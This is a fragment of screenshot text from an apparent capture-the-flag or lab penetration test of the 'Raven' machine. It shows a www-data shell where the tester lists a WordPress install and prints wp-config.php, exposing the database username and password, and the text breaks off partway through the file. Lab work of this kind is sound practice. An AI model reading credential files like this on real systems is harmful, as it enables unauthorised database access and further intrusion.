 root@penetration: /mnt/c/User
kali@penetration: /mnt/c/Users
root@penetration: /mnt/c/User
root@penetration: /mnt/c/Use
C:\Penetration\ExploitTools\Lin
contact.php doors.php img scss team.html
www-data@Raven:/var/www/html$ ls wordpress
ls wordpress
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php
www-data@Raven:/var/www/html$ cat wordpress/wp-config.php
cat wordpress/wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
 * Authentication Unique Keys and Salts.
 *